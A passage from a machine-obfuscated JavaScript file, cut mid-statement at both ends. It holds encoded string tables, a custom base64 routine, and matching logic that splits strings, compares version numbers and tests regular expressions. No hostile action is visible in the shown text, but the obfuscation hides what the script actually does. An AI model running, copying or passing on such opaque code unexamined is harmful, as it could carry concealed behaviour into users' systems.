eo+eX;},'fFvlj':ez(0x71f)},el,eI,eW,eA,eF,eH,ed,eP,et,eu,eT,ey,eb,ef,eK,ep,eY;try{if(el=jl(eC,je[eV[ez(0x607)](jP,-0x1*0xa15+-0xa47+0x164e,ez(0x877))]()),eI=eG[eV[ez(0x2c2)](jP,0xe9*-0x12+0xcbb+-0x282*-0x2,ez(0x731))](),eV[ez(0x6b5)](eI,jP(-0x10fa*0x1+-0x1f*-0x19+0xee7,eV[ez(0x8ea)]))&&eI!==jP(-0xef*0x29+0x1*-0xdd5+0x35cd,eV['BCzJp']))throw Q;for(eW=eC[jP(0x1412+0x780+-0x1ab9,ez(0x449))](jP(-0x168d+0xb1c+0xd3d,ez(0x4b2))),eA=eW>-(-0xa95+0x228d+-0x17f7)?eC[jP(-0x25e4+0x146+0x261f,'#T1Q')](eV['Azows'](eW,-0xa43+0x2*-0x585+-0x71a*-0x3)):null,eF=j2[jP(0x5bc*0x4+0x224+-0x183a,ez(0x670))](eQ),eF[eV[ez(0x83f)](jP,0x2*0x1339+-0x265b+-0x2*-0x5d,ez(0x732))]>-0x236b+-0x197e+0x3cea&&eF[jP(0x1082*-0x1+0x13a+0x76*0x24,ez(0x27c))](function(eo,eX){var ex=ez;if('paFeo'!==eV[ex(0x2df)]){var eO,en,eR,ev;return eo[eV['MJQzY'](jP,0x9cb*0x1+0x21b6+0x111*-0x28,ex(0x449))](jP(-0x4cd*0x1+-0x151b+0x1ad9,ex(0x711)))>-(-0x3*-0x2d3+-0x1*0x246b+0xf*0x1dd)&&eX[jP(0x161*0x1b+0x129*0x1f+-0x4859,'HBSg')](eV[ex(0x58f)](jP,0x1507*-0x1+0x1b5d+-0x565,ex(0x711)))>-(0x1423+0x24c2+-0x38e4)?(eO=eo[jP(-0xf3c+-0x823*-0x1+0x8b5,eV['aJLxf'])](jP(0x487+0x122*-0x3+-0x30,eV[ex(0x47f)])),en=eX[eV[ex(0x778)](jP,-0xeb*0x12+0x1c6e+-0xa4c,ex(0x8c1))](eV[ex(0x2c2)](jP,0x1*0xe8f+-0x4*0x8b3+0x152e,ex(0x711))),eR=Z[jP(-0x71b*0x3+-0x8f7*-0x2+0x502,ex(0x28b))](eo[jP(-0x1*0x2460+0x199f+0xc42,eV[ex(0x4a3)])](eO+(0x67b+0xfc0+-0x163a))),ev=Z[jP(-0xb*-0x95+0x3*-0x3b5+0x657,eV[ex(0x579)])](eX[eV[ex(0x1d7)](jP,0x19e6+0x1*0x1e8b+-0x36f0,ex(0x70b))](eV['YpWTh'](en,0x13f*-0x5+0x24b5+-0x1e79))),eV[ex(0x5e2)](eR,ev)?-(-0x2bd*0x6+0x8*-0x1bf+0x1e67):eR==ev?0x1bc0+-0xc34+0x14*-0xc7:0x2*-0x185+-0x1fe5+0x22f0):-0x23fd+0x1c9d+0x76*0x10;}else{var eh,em,eB,es,k0,k1,k2,k3,k4=_0x3fb2ae(-0x966+0x1aa9+-0x1071,ex(0x577)),k5=_0x141be4,k6=0x1*-0x12ec+-0x1*-0x160e+-0x1*0x322;for(k3=_0x28a829;k6<k3[_0x5d7106(-0x9d*0x14+-0x2*-0x940+-0x56b,ex(0x732))];)es=(eh=k3[_0xb29967(0x2*-0x147+-0x506*0x1+0x8c3*0x1,ex(0x575))](k6++))>>-0x1*0x1d21+-0x132e+0x3051,k0=eg[ex(0x8b0)](eg[ex(0x68c)](0x1e87+-0x1*0x48b+-0x19f9,eh)<<0x1bfc+-0x1492*-0x1+-0x1*0x308a,eg[ex(0x463)](em=k3[_0x3e6fa3(-0x2272+-0x7d*0x4b+0x4840,'u2AZ')](k6++),-0x383*-0xb+0x2700+0x19df*-0x3)),k1=eg[ex(0x839)]((0x199f*-0x1+0x540*-0x5+-0x11*-0x30e&em)<<0x3e*0x6a+0xf*-0x17d+-0x357,eg[ex(0x4dc)](eB=k3[eg[ex(0x48a)](_0x3c027b,0x1*-0x5e3+0x1554+-0xe42,eg[ex(0x3af)])](k6++),0xf68+0x1af*-0x15+0x1*0x13f9)),k2=-0x5ec+-0xb*-0x112+-0x59b&eB,_0xaf4064[_0x4e289d(0x23*-0xbf+-0xb*-0x1a5+-0x2*-0x49d,'amsb')](em)?k1=k2=-0x13e8+0x1f2*-0x5+-0xa*-0x2fd:_0xecea67[eg[ex(0x48a)](_0x4b0abd,-0x891+0x43*0x5e+-0xed5,eg['vlpqP'])](eB)&&(k2=0x24af+-0x69*0x43+0x1*-0x8f4),k5=eg[ex(0x24f)](k5,k4[_0x5986ac(-0x18bc*0x1+0x12b*-0x1f+0x3eaf,eg['fFvlj'])](es))+k4[_0x43a9dc(0x1a3d+-0x1b17+-0x8*-0x53,eg[ex(0x590)])](k0)+k4[_0x5d9608(-0x1f1b+-0x1662+0x9*0x623,eg[ex(0x590)])](k1)+k4[_0x4a8d6b(-0x599*0x4+0xeec+-0x83*-0x12,eg[ex(0x590)])](k2);return k5;}}),eH=[],ei[-0x26e0+0x23a2+0x33f]=[],ed=0x17*-0x5d+0x16d4+-0xe79,eP=eF[jP(-0x169e+-0xded+0x3*0xc74,eV[ez(0x591)])];ed<eP;ed++)eF[ed][jP(0x57*0x3d+0x4*-0x98a+0x1246*0x1,eV[ez(0x5a2)])](eV[ez(0x589)](jP,0x455*0x7+0x281+0x1*-0x1fe3,ez(0x711)))>-(-0x6df*-0x1+0x3*-0x47c+0x3*0x232)?(eT=eF[ed][jP(-0x1*0x59d+0x282*-0x3+0x2f3*0x5,ez(0x8c1))](jP(-0x1*0x12b9+-0x1ab3*-0x1+0x1*-0x709,eV[ez(0x47f)])),ey=eF[ed][jP(-0x42d*0x1+0x4e4+-0x2*-0x65,ez(0x70b))](0x4*-0x99d+0xc53*0x1+0x1a21,eT),eb=ey[eV[ez(0x83f)](jP,-0x257e*-0x1+0x1973+-0x3d55,eV[ez(0x6ff)])](eV[ez(0x607)](jP,0x3*0x805+-0x13c5+-0x359,'RFJw')),eb>-(-0x6ef+0x13f4*-0x1+0x1ae4)?(et=ey[eV[ez(0x7b9)](jP,-0x115*0x1a+-0x2*0x3b+0x1e19,ez(0x70b))](0x1d85+-0x13fe+0x32d*-0x3,eb),eu=Z[jP(-0x234+-0x261c+0x29bb,ez(0x335))][eV['kzEKx'](jP,0x119+0x2*-0x50a+-0xa88*-0x1,eV[ez(0x764)])](Z[eV[ez(0x611)](jP,0x1*-0x112f+0x2*0x58b+0x749,ez(0x6cc))](ey[jP(0x2566+-0x450+-0x1f95,ez(0x70b))](eV[ez(0x2fd)](eb,0x1*0x10f3+-0x6f8+0x1*-0x9fa))))):(et=ey,eu=null)):et=eF[ed],ef=eI+jP(-0xa1*-0x36+0x14f0+-0x35e0,eV[ez(0x846)]),eK=et[eV[ez(0x607)](jP,0xb6b*-0x1+-0x1bc6+0x280a,ez(0x449))](ef),ep=eV[ez(0x6f5)](el,eI),eK==0x1228+0x392*0x8+-0x2e*0x104?(eY=et[eV[ez(0x67e)](jP,0x45*0x1+-0x23*0x102+-0x24da*-0x1,eV[ez(0x1f1)])](ef[eV[ez(0x3cc)](jP,0x1003*-0x2+-0x1*-0x2035+0x3*0x36,eV[ez(0x591)])]),new Z[(jP(0x31*-0x10+-0xad*0x1f+0x192c,ez(0x7b8)))](eY)[jP(-0xe1*-0xb+-0x5a6*0x1+0x2*-0x18e,ez(0x24d))](el)&&eV[ez(0x83f)](jx,eA,eu)&&(eH[jP(-0x1ca0+0x2b*0x49+-0x1233*-0x1,'1xKw')](eQ[eF[ed]]),ei[-0x997*-0x1+-0x1*0x111f+0x1*0x789][jP(-0x1*-0x683+0x1*0x3c7+-0x874*0x1,ez(0x898))](eF[ed]))):jO(ep)==et?jx(eA,eu)&&(eH[eV[ez(0x611)](jP,0x1f12+0x106+0x2*-0xf21,ez(0x898))](eQ[eF[ed]]),ei[0xdce+-0x1530+0x1*0x763][jP(0x1ce1+0x49b+-0x2*0xfd3,ez(0x898))](eF[ed])):et==eV[ez(0x58f)](jP,-0x3a2+-0x301+-0x7*-0x137,ez(0x3b4))&&(eH[jP(0x218f+0x13f0+0x5*-0xa55,ez(0x898))](eQ[eF[ed]]),ei[0x2601*-0x1+0x85*-0x1c+-0x1a47*-0x2][eV[ez(0x58f)](jP,0x743+-0x2358+0x1deb,ez(0x898))](eF[ed]));return eH[eV['OIyNe'](jP,-0x11*-0x171+0x201+-0x1*0x19b1,ez(0x732))]===-0x1*0x98f+0x203a+0x7*-0x33d?null:eH;}catch(eo){return null;}}try{eE=Z[jP(-0x11a4+-0x64d*-0x3+-0x39,eM(0x2c4))](ee);}catch(eC){eE=ee;}if(ec=eU(e9,ej,ek,eS),ec==null)return null;for(eZ=0x240f*-0x1+-0x4*-0x7e5+0x47b,eq=ec[eV['WuAZc'](jP,-0x12b1+-0x10a6*0x2+0x34ce,eM(0x732))];eZ<eq;eZ++){if(eJ=ec[eZ],ew=j2[jP(-0x1494+-0x1*-0x2267+0x1b*-0x7b,eM(0x670))](eJ),ew[eV[eM(0x7b9)](jP,0x1d*-0x104+0x263c+-0x7f7,eV[eM(0x591)])]===0x1cf9+-0xc2b+-0x10ce)return eV[eM(0x4bf)](eN,eZ,eS),[];for(ea=0x246e+-0xb*0x36d+-0x141*-0x1,er=ew[jP(0x1972*0x1+0x52+-0x18f3,eM(0x732))];ea<er;ea++)if(eD=ew[ea],eL=j3(eD),eL&&eL[eV[eM(0x611)](jP,0x440+0xf*0x185+0x175*-0x12,eV[eM(0x591)])]!==-0x19*0xee+0xd*-0x1bf+0x2df1){if(j2[jP(0x460+-0x152*0xd+0xe3d,'fuJ!')](eL,jP(0x1*-0xa86+-0x1226+-0x1*-0x1dd9,eM(0x758)))&&j2[jP(-0x1*-0xecb+-0x260d*0x1+0x18df,eM(0x4c9))](eL,jP(0x104*-0x19+-0x26e*-0x3+0x12e3,eV[eM(0x281)]))){if(new Z[(eV[eM(0x889)](jP,0x2e6*0x7+0x983+-0xc*0x263,eV['SjfnT']))](eL)[jP(-0x1a27+0x13f4+0x71c,eV[eM(0x79e)])](ee))return eV[eM(0x3c7)](eN,eZ,eS),eJ[eD];if(new Z[(jP(-0xbb8+0xa44+0x29d,eM(0x7b8)))](eL)[jP(-0xe+-0x127*-0x1d+-0x2074,eM(0x24d))](eE))return eN(eZ,eS),eJ[eD];}else{if(ee[jP(-0x2522+0xd*-0x1cd+0x3d64,eV[eM(0x5a2)])](eL)>-(0x4*-0x9b1+0x1*0x1801+-0xa*-0x17a))return eN(eZ,eS),eJ[eD];if(eE[jP(0x2*0x65f+-0x23b*0x9+0x82e,eM(0x449))](eL)>-(-0x1a5e+0x8c*-0x1+-0x8f9*-0x3))return eV[eM(0x836)](eN,eZ,eS),eJ[eD];}}}return null;}function jR(){var e9=['amsb','GvyuE','ueWFR','sW^S','NQxOV','YtWgD','eeSVWP0','lZOfK','suNn','UTXFs','ztWz','PhQQR','RbnhF','YKGgP','mOcfu','CkZht','gaql','ThSgh','OOigB','YgQev','yVVpy','wpvzP','htqNV','tDlo','zDmYn','CncO','NCzYN','mSot','ZNGBn','bIDtf','xsNDL','3y%&','ysa','jNHHu','ElWmj','pEcAc','skwjd','KSxAL','HonKd','NLFlG','vjdvC','AFUe','EKfAN','@4SX','oxFvA','Mhuse','1xpP','ZrARO','W6PzW7JdPCoS','oOvfa','jjuO','33Q1','angUe','XlXsM','KspZv','mnxZT','qXzTO','MRNeY','dtnIl','CMsI','CSkzvCoOWQXcW5JdUqfP','YCMoX','WPpdPSk+W74','vEdmB','JBZYx','Acvmn','IVKGB','FAOux','yYjBj','jR9D','voLsW','aLfe','nQCZR','GnpEm','tcOZA','dmk9mmk/s8kgWQfVWRtcS8o+','JbWsq','48#h','SHATb','&oO@','mcGMw','wvkjZ','iQ6G','thkoM','krxTx','Nhf9','zmkns8o6g8kL','cDULf','SYmmX','SYyCD','msAJj','MnwIr','ylRSj','mI1jlvFcNCoKWQFcRG','nPOfp','WQ7dMmkWW6lcU2xdHmosWRS','W69yaYr+kmolW4C1u8oLW7OBlCoUdhlcQw3cPq','aFop','PUZpv','sDlxS','WeNFa','thJB','1xKw','pADiU','HnddO','dwGMs','mDkD','351h','dgEoO','W68oW4VdUG','4Kfc','rjfEr','!ZcS','WSmeZ','SdOJH','ALqwM','dbtmJ','WneWV','BmkqW4JdTs9cdmocWQZcHSkPbmk8W6a4W5m','eeHCe','LzqJx','5033632PYyxWE','rKuvf','W65Lhmo/','FO#3','RdnOF','ORbSn','KGdjq','hueIl','03&K','RSyoH','w1hcUCkSsay','OlGIz','!mlT','gVRQI','lAihg','qSkh','cthba','BwDwo','LPjSz','qTNXB','gvIQA','2#m3','TPXQ','DDBa','XCaFE','w5F3','omk9hNrPW4fQWP1FvwNdKCkixXu','IFgO','wlnmq','RfNzx','IJOu','EnSpj','EDdHy','WKzJr','LMWgV','gPraK','imYms','AMXBw','UOtaT','yMJHb','FyNaP','Epdf','QLbpA','1ze6','zUzNj','7ZTh','wXUYs','anxUu','cjjrE','RfDVE','UTKx','h%cA','Ztcss','vBTVQ','oEPjx','ESpiv','AcYPX','VsltI','RGLYh','nwJcIchcPa','dFsIy','IiiQK','lAcMp','ietMm','OjmUn','EgNPM','uUkFh','geK%','GaMvX','rczbx','dIdIj','kNil','&6nP','gtIX','FQfJw','MwqIg','XNXDZ','q1i','sBBu','WOhcSmo2W5BcOCkQia','FNJPs','AWQYg','uCWAL','AHnvW','WRWaW4ddVG','ZKYze','RyuEl','SdXFR','&@FU','nlFMC','fsabWOhcRCkfW61FW4RcTa','xcu','DSmMA','nRXmS','NxgII','buGFA','lHakh','cqrBWQJdIW','WOTPh8oumxO','tVugK','TRtAk','oMuj','yisDK','xOrRM','W58Saci','W5VcKG','WOxcSq','KzF#','qRdeS','lkCfo','iCEWO','wTApZ','VnuBS','gsCsz','vTbUo','1vQn','MShhp','AKu','sTgFU','charAt','HbzqS','uMohu','YwOFf','zCDKp','W6pcTuqHWRWwoa','dta','ubFFj','pEHZc','DkHHH','iyUxp','phZfD','XApBN','LEHds','split','hbFKV','MnRgC','hSpuF','ANRcLXm','laQje','BnlsB','sTY6','ObrOP','jPofu','mtfDV','vxtxO','JgkzN','WOC','qQwva','APhPy','oxslY','LmJOj','GtRxT','eKdXT','BSo0W4e9WPuRWQX0tNOxjmkLzG','mZOze','eJxeA','eiBQv','nxPIb','dNynI','GEfFj','OALyi','KquCo','gdgHq','#Odq','aVHwA','W4ZcGW','srduI','BBJxx','zTkDL','BXsoR','slUqv','g8kJjmk9cu/cMsWzjqbPBXT/vZtcGe11W4itW7JcN8keW43cJSooWOaxtSoDW4RdJG5yWOJcJ8keWR1IWPddIbeOWOeHtL9NoWRdUwZcLwfEhCo7n0FdNuvoWPTLww7dLSoJgNpdQCkFyCkqWQBcJHNdMGpdNwhcPa7cIcJdTrBdLITtWQ/dOaBdJSocpmonW6lcKYBdImkPWO7dMCoiW5GjWPX4WQmThgmTAJpcVCoKWR/dQmkvBcndW5/cQmoDWOFdJ3Dohc3cTCkFW4TcW7FcSCoOD07dI8otW5VcPSk7smotW4xdJSkZemocwGmoWRH9emohWQv9m8k7oZJcNv4CW7X4mmopxCk7W5SNW64YE8oGqJNdM3/cGmkmWOKlW6lcMSkxWQZcGSkNug3cLvNcTCkAiqO6WODSW5lcVSohW6dcMCo5WO3cV3eOWR9GFMtcQuO7ycxdUf/[base64]','dnQnS','TMztQ','vm9@','FdVYT','TjRPv','ucBqk','bTEuQ','ILKFr','ZbMXq','fjEVf','wkVAr','pMW','mfGoY','qIfVr','WRZcMmoHxNrPjSoyW5LwW4f9W5dcQ2zdWQ4','NaPtF','YJYcp','DOxEH','OFwaL','zGxty','prototype','PEqjp','nMjvv','W6zmfuhcUcOUW5OosHxcGgNdKCk5lSooBG','sIXpx','IgxWs','GwNvw','yBxrK','unarb','lCdeN','fCoj','okZMZ','gXJP','Ykswq','EfT2W5ldKwC','DqFvL','VCKTU','W67cNq','dbeWWPy','ZJxzT','XQuQw','Ex!Y','W6fDWO0+','wcIAh','RLDV','mLjJd','0JW9','OMmtu','HTZXb','zkvGV','Ippud','LPShP','syydp','iRqGB','ACo0hmos','jjSgX','BkaKS','OhHx','j8k+','GxOpG','bkXGT','qRwwF','XmPXX','kchcSu4RWQ0','SFTBv','Gstvr','!k1I','pXRGv','mmSJU','Oknz','QcsPR','LIgzs','WOG','DMMcP','WPNdICk8WP4','cmdfa','AXcWu','rCo9aX8Jjmkf','QKTIJ','NDQNs','8JRd','xbqGx','xsdYD','YaWjW','nbgZz','WRrc','PqifW','oniBB','F8oh','YOcsd','vREqM','AiEa','camRE','raFV','uaYng','4n%j','JVrYq','HsmIE','CuWWJ','ZHfHy','NCTvU','t6gL','BOfVn','n8oAW78','JqauD','TiFyV','R6Cx','rGirk','vNew','ynEMU','CmsJa','VhmVo','FwxkW','BsV%','wMhQW','IvUfX','Imdzs','bwHLi','RsKMI','xcQmj','HAXjp','gyiAF','xExnp','DLGpj','xnUjV','WZHOs','bfCkk','eeABu','LRuFA','PwAhL','ymoxWRbhsL7dSG','ggoaR','pokbW','WFdxR','LCozY','WZXaH','nRfwe','BaVQL','IGvpY','oggZB','v7@o','JPDiN','ghlLy','W7TA','HieiY','WPhcSq','lfGO','7Z9k','AokzP','NAqY','XJEAY','GPVVL','odgvy','FVIKJ','length','TyTbb','WOS2WPlcUa','AWbQc','8PR1','qgkyo','wxKni','Qrhmu','QrVzt','MJQzY','LTjq','XgqC','haJz','ipicy','AFxtI','fYePJ','@T0r','#i#2','UTiRX','TebRP','6M#P','UtKBR','dL5yxXXiW4vWWOxdNW','RSbpF','GhMpp','qUWhO','dSuze','mjhHX','pvzvp','wLPbh','JlxzE','mgwz','tSYxk','OfjHy','tIjpw','WsgTY','IhfnH','tb8Q','HqRBZ','kAYUI','NUAvP','oxELW','JckSa','eioEz','143645xUNKvY','ueAee','vhTsg','0&q7','RYFW','fkCsI','wQ@W','WO3dPG','aKqzU','CaC','EDZQE','LzufI','WP4','ajcND','tTotq','eQPnv','ZLwQX','v^8D','BZVnz','sxWvf','vbvHM','LDqQh','AAQEq','wbIUO','YpWTh','nNpZE','y2L1','fxpx','3qXr','EkVKZ','HoQCG','kKppE','WvZMs','WAmPn','rFdx','wUpbd','pXWZu','KJDIp','VXKjB','LJblp','wAfMG','qlegN','qBkDD','aIbVp','BWvcH','AOSbu','hLJwQ','xqhXY','DeqxR','H@Q7','NPniJ','WPDjWOFdMa','ifNgQ','tFPFp','U4qp','bENth','DIEuq','yEvoy','WPWt','PJxwj','BiyhW','Beush','FmojW5BcR8oQWQFdGYatW7ldISk0W47dNq','tchVS','jckYs','ESzme','ulFtU','eUGni','AtROL','kMSRF','dEuzA','WR0','ZKooN','ps4i','dVMnI','sKTYe','WVJBZ','join','mgWf','QxtTf','%A3Z','ShAwK','DBsXU','AjWuL','CrC8','W93Q','TYQcB','YYpjp','SvEiP','XGYrX','csHWH','osbOC','Xgbzn','KMRGQ','nGWFL','jSzaa','UUNPx','FcrSg','ya3cKgbo','wocPo','ILtmt','FZBxH','ziXyt','ujSSH','EONbb','U9Gw','RoKoH','wVVuq','lBElb','WVBhT','wiWba','jPQCj','MQTL','ZQnkJ','MKkIN','gmoVuq','W4pcImkI','pGdaf','ivrpD','47tT','TKhWn','bbZiM','7Ui7','Euwts','TPATr','ereWE','5Bvx','C2Vv','m51a','ngziZ','txmIx','RhV#','eunzx','EOdXa','3jjL','gdapJ','hTqwI','EJOfJ','zUF5','CDxDj','ggyYD','DsVik','fUEaG','odRIR','qfaD','kSo7CWqDdq','HVoBQ','QEUlv','WMha','UCDzb','EWdCf','KpPkb','skdNJ','vjFOW','jCos','FUEp','W6i','QyoQJ','31rD','mnXJm','gt0i','yFzDC','HEWsw','TObPE','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','WP4hW4aAaSoNqaL0WPT2tIXfWQ0','kHvNh','BsZFh','cafqf','ofJhx','JnBbR','tCqLY','lyPQP','Yhwax','zgdcVZ7dL8op','jrfAF','wUhRy','W5JdH8kWqv0f','Zwgav','O9JT','NznSI','SXMih','wmkuW6BdNSovWRCFWP/cO8kQv8kIjW','agCVu','dCbyw','nYcys','LcCCc','PioJo','NpGfX','ugPGX','a9fu','XkPTr','ukBpV','W4hcMSk1W5xcVSkycK4sW5VdTG','V!T8','ItbuI','MTzKE','eKWFj','CSoDW6SLW5SFya','lduIH','qCZYI','rcxTg','oraTE','KWIBJ','hXONT','itMAm','wwC','V0MG','nKnpY','PNwAj','5Q^N','GCMjk','dUfov','JpKJR','1RnQ','iSoB','pEeUE','PtGxt','W65Q','ZMsi','aKagL','uOlNg','3OuL','gZweg','W4ddOSkcxu7dMSkDumktjHVcQCk4WRWhWR/dRSoJw2NdHZtdRmkRW5a5sCkGnGdcSLfq','uefwp','pOwzv','hKsgN','oeHwo','gT3z','xsFuc','xAyVJ','W4q','aL%Q','VQfH','nYq','YxalT','jCkuW4/dRLe','Saqn','qOxuv','koZvM','pNZih','tltwL','xngML','W6FdRJpdMa','FSkNr1dcNYlcSsCtESkEDX/cUh7dSJyrW6e','BNHUb','Abu','i8AH','Rbnyj','MPFJk','tpzf','vnrP','WOBcVW','deJ2','mYha','QUOfD','DnGJ','mDCBJ','%Qme','uvKAd','cbeB','^YqX','rdCzQ','JHSPU','W7/cSfZcOKi1WOddOdmcW5VcGgqYWOu','XvGcf','fkhL','ve5v','smKNB','WO0Ev8oPiHtcSa','WQdcPfDhW5/cL0FcOG','xZXGd','CalXT','zJshm','pnYVs','uYjJi','qBsiT','wBHEP','^LEC','LJsLM','gSpAx','SzGmS','ztMvZ','aCGUw','onqXn','!2h4','7Gbt','Vaesu','taCtWOG','fCo2WRRcRa0','oM#y','mCwdI','DmDXU','hCqrJ','nVBjV','cTZEe','#NgJ','FwKkF','faJVK','knGyx','OyoDK','DrvOF','RwTuM','q08l','lLGYA','OscZL','y1PIgedcS8ofW5e','wEOkR','tTALP','64iT','BPOk','oSQCA','BEDyL','YDjqO','kwwIH','UxseL','tHxEY','McwNA','RZWJq','kfeAm','XYbiC','W5rfW6eclCoRh8kZy8oUW48GWRK','ygtgU','vAufq','3hx#','NdHWc','PCzFj','mDuVT','krtxL','mhy','ZkrQc','AsNxf','bkpfP','VytTM','ZyLRO','%Ym7','AjQSY','X3Ns','G0DW','iYDVM','8k8F','lbIxk','xr3dIxq','Mjzev','lRjUm','BHnOxWlcQGq+W4RdH8kXWRq','CaLdu','W49jxIVcIG','CaNaL','MSwrU','cscKv','mmUCC','TydCn','EWZgv','EWXii','HBSg','SUh4','SExeu','i4!w','WQJcT1ddS8kL','dgcKG','qca','yXaXE','uFpAR','xjQmA','D8kXtCklWRO','CFfdB','jQHQM','eaRlP','nSk7WQWqpG','zsqrF','BkRbe','Mvxjz','zAxNm','LTDT','jpUpj','hYShR','KmBWB','aBemV','oyaAd','KeYyq','pHsiv','AHXDp','r28','h0RdVIq','zxUwn','SDtmW','hTkxZ','SPAVi','W6hcVZLgvW','bw5m','IbeEH','nCLEr','rjPS','LvCrR','WgDnc','uyhXm','VJAJp','fRpX','IXSkz','WQ5tpCk9W61an8k6W6CAW6fe','ZuScV','^SX9','XoKwn','dORtN','RFXG','DXOkM','Dgegf','aVgiU','XZTAy','qDCav','WhpWO','HzMVg','yCoRh8kyW4X1W60tuhzAW6VdLHfIW61lsW','JXG^','WQ7cIhm','gwBNO','psXIb','vhmlk','T@bV','nccPB','yqatN','NBuZv','MtORh','WRtdMa','gniHS','eV97','dzuoe','fM17W5aAumolBCoOBa','sRDSJ','RljGX','HBwSW','ELApP','AQQBL','FVjRn','Pkfny','VQsWR','YDO4','UNNDV','ryZQj','ithcQSoqW5FdTspdHca','ZzaXY','KmKLU','JbUGi','bvlFR','orJzQ','4312070BQAhvF','JqTnV','XrfCb','fCELM','PPqnU','ZUZyl','zTmgW','mqRKt','rGIhm','EwLhd','W7v7cwJdIX/dVCk2fhPgW68phSo4a8kRW5VcO8khAdBcKJpdGmk9CmkdjW','push','ptAOD','WTLmK','@TSm','evfw','tGhnX','zYtcJH9jWQFcUSkNdSko','nZQN','GTV1','pyRaO','ZgwNe','nCxma','ODeHU','huZBg','mQBVd','FpYxy','xIqyw','WRVcMa','110LSBtND','h2e','hqVdOYNdRwVdQ8o1WQVdUrjPvSohWRRcGW','dpZBd','WERl','pebcL','snWbX','YOsls','Do#j','VFFIV','SGJlO','FQBNe','zlpZd','zEAwc','rLdUH','IBFTC','W4GP','FZYRi','aHbfh','W4ddO8o/W5BcTmkxWRldLrDBka','ygOJK','tDzuZ','orhiM','omZvo','TWhku','vqUTL','hyFSw','MrYcQ','#y!g','kYdET','sf2H','gtCvj','DLFBK','TthTZ','kCoia','QqfZO','HYYou','zLz5WQaW','ldApP','GhbNx','sWTY','XCvjW','UwhpQ','W7lcLmoNh8knpWr8','LYlbm','NTaTn','eWytt','Akrgy','It^k','!txJ','587653ZlcQNp','VhdVo','cMkEi','efLx','ekvEX','ySoEl','KDpcC','W7rp','CkikY','IteFL','HEOOF','jp2&','oiFGI','Mzal','rEUXb','AeLGX','NmbTw','vdLRN','6J#P','qgS','GwU8','Gaca','BYbVg','dHXFk','clwfU','AXaj','WO0','NsZnN','Z&L#','HdUL','vfvFc','HvPuX','W55+','DRyzZ','E8ky','B8oJWQS2W5e','qXund','SFCwz','pvGJy','YMHHr','SvCj','YEBWi','UadjT','AZXJQ','oJYsu','bBIpA','ybbxT','AtnUmeH2','HKBPZ','WRybWOqsCYZcHGC','KQfEm','OcQrA','FJWzA','dwvF','WRfNy','XCiRx','W7JdSa','FSkWyq','iNmHb','fuJ!','BVPmO','merV','hejVm','@ovt','W6hdKmonb2yGqmoI','QqPel','PsEAu','WOC7','VclXT','mUThh','ncsbV','ENa','jmgHg','px0n','FDMPx','OmC5','h^dJ','jzFqs','nbaSw','pUfiB','WQRdKq','ESkvbKRdICoF','nkTwC','CVlEi','ejcJT','APYGL','tkcVv','gOMux','TaBiY','W6qlxfD8W5q','W7aG','zg2L','YeaZR','Kw&P','JppgT','PixMx','EEuJO','cmcpH','aXeCaCk+DG','PKmTl','3TBN','hCoz','pXjpF','BKplC','KjBbt','W6JcTIbV','QHpJY','edVcTNWV','RHtS','vgMAW','r9Dq','AhLvO','FXBQt','uGJxs','CliTH','KOtij','LKIC','wba#','WOyo','T4zd','VWemM','LsXnL','gqYqy','u98v','vUvJA','AROSN','^%47','Xxdne','XdDGc','IR&s','u2AZ','EqsOZ','rlJv','WR3cNG','bvnAv','dPYWr','yCkvW4tcKu1fW5eo','UivM','CVOhA','MZInG','ueNFV','rSoxWRdcJSk5gSo9DNaWFa','TzYt','ugwNp','Iccg','gCoW','QVQEt','bOGSr','5!7T','RGWhE','sspiE','pacjO','C%XM','WQNcIgTgemkoB2aYhSkVW6KbDsuTWOHjncxcP8o9W6GK','KwTCN','qhMQu','PfHaY','fFvlj','wjAaQ','HajSq','w2!l','xekuJ','tgNHj','rTfbz','a%1f','yAoMa','JQcTa','zqchX','SWOdR','jZDOu','d8kC','YYn8','410854aSrgTD','oAUqU','vDsGx','qlLRg','a^7u','yXJIv','vfFtH','iEhe','HetfC','TekEF','JuIdc','%VK!','sVvCf','EyLrj','kz2!','KpCer','TskoJ','FRGAX','E4&6','DVYWD','gwCfd','mTVl','HVkQV','pHour','amoYW7WZW6iIkq','4aG&','VfVGA','oiFrk','tOdQF','Q%Tk','&Q^M','WGbwH','FquYE','rOysf','kmog','9LaI','DKPNJ','7cA0','WGnUh','YD0v','YBrGN','nlQnq','xkITK','WPFdGYO','wP0h','pYkNB','qtMKS','cTmex','BDTdI','eFDJc','CpSlP','hZAlQ','r55E','WqHr','FNlaT','AiNg','GPMcY','uNSFh','FxZXn','EZraC','qmkh','wZNf','FgVeH','ckwVa','WFIDt','nMrSn','IptFM','RFLjl','JnnEq','eGtVr','LfALc','LNmDR','YN5C','XNy5','ygWzG','cKmmj','TSMJJ','Ewzwz','NxBMB','ZBMRo','BxfqY','piYOL','Bia6','edwci','pCotWOJcHCooBMG','aCohrW4CEq','uGNXn','jwpIq','WmgYQ','cCDzX','MFTrB','EmTFu','j8kuoSoQW4a','KTOFr','WRm','GT1P','wxPib','RMOAx','PTUUS','LjhJK','QPTYX','ztNoU','aiWBN','LmgaS','TklER','xrWBa','pVZTZ','dlNfH','etxOX','eNxI','zFVUF','eHmeW','KViZQ','lmqVU','ohCzp','AmkK','ndwDq','24kN','ZQVON','NRWS','VSWrx','NwBoa','W5e9','jfBgm','NFdMQ','HgBJp','ucOul','W4Wk','W53dQCk6W43dIa','qCaEL','emVBC','ofFbi','UYTld','qPIxg','aYm','brwJK','bKPMf','quHXp23dRa','mtW','nIAha','dNUxf','DQYvL','QOtFo','jQOeS','gZgoU','tewPt','XdYxh','28yK','WAiZa','jOXlH','iiHQg','YStgF','AiccO','NQiuL','Eb%M','vonBT','ZiNGa','XyfYz','PVIRD','SYndT','LEJeT','wY8','NVTw','qsCyJ','Fhqkn','obEJM','JtXv','W75EWRNcQq','Vxqv','byORb','sBGzX','pvsWy','BAtBK','1P7&','BbXOG','AmktW4ldHsJdVsXOtq','ZEBJg','kebT','nAtNb','nMoC','GgmEn','yjAJj','mMzjI','NKmup','charCodeAt','yhjgC','W5ZdGYrs','WOPm','OkZkq','i0Fm','QhmnL','dLbNh','NakhF','WRy','LYYnb','DMKnv','koWre','pvfQl','omoyWQ7dUSoDvCoi','FjSLS','VmSgX','qHNjA','kgVBt','GWk#','dAEAk','jAJLv','ySkRtG8hWRjeWOm9WOK','cFHG','d4XV','bPUv','WlLjS','CBVUg','gwzER','ZKyK','mxwxZ','WDPQ','zvv4fSoXW4ddNmo/ca','myHqr','iXVRX','BrMbb','z3q','